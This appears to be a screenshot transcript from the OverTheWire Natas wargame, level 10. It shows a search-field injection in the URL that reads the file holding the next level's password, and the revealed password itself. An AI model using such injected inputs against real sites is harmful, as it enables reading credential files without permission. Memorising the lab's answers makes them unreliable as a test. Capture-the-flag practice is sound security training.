 Not secure | natas10.natas.labs.overthewire.org/?needle=$%20cat%20/etc/natas_webpass/natas11
NATAS10
For security reasons, we now filter on certain characters
Find words containing: Search
Output:
/etc/natas_webpass/natas11:U82q5TCMMQ9xuFoI3dYX61s7OZD9JKoK
dictionary.txt:
dictionary.txt:African